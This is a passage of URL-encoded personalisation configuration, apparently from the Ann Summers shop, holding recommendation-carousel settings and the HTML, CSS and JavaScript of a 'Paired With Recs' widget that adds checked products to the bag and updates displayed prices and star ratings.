2value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt